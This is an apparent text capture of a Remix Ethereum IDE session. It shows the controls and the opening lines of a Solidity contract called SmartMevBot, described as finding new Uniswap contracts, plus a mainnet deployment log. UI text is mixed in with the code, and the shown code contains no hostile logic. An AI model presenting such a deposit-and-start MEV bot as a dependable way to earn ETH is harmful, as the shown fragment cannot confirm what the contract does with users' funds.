 ChatGPT
Remix - Ethereum IDE
Wrapped Ether | Address 0xc02
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.20+commit.a1b79de6.js
DEPLOY & RUN
TRANSACTIONS
At Address
Load contract from Ad
Transactions recorded 1
Pinned Contracts (network: 1)
No pinned contracts found for
selected workspace & network
Deployed/Unpinned
Contracts
SMARTMEVBOT AT 0X3F
Balance: 0 ETH
Start
Stop
Withdraw
checkLiquidity
Low level interactions
CALLDATA
Transact
Home
SmartMevBot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.20;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "https://github.com/Uniswap/v3-core/blob/main/contracts/interfaces/IUniswapV3Factory.sol";
6 import "https://github.com/Uniswap/v3-core/blob/main/contracts/interfaces/IUniswapV3Pool.sol";
7 import "https://github.com/Uniswap/v3-core/blob/main/contracts/libraries/LiquidityMath.sol";
8
9 contract SmartMevBot {
10
11 uint liquidity;
12 event Log(string, uint, string);
13
14 constructor() {} 839877 gas 839000 gas
15
16 receive() external payable {} undefined gas
17
18 struct slice {
19 uint _len;
20 uint _ptr;
21 }
22
23 /*
24 * @dev Find newly deployed contracts on Uniswap Exchange
25
26 * @param memory of required contract liquidity.
27 * @param other The second slice to compare.
28
29 * @return New contracts with required liquidity.
30 */
0
Listen on all transactions
Filter with transaction hash or address
view on etherscan
[block:20268466 txIndex:54] from: 0x891...d2f97 to: SmartMevBot.(constructor) value: 0 wei data: 0x608...40033 logs: 0 hash: 0xe0c...014fb
Debug
>
Initialize as git repo
Remix Copilot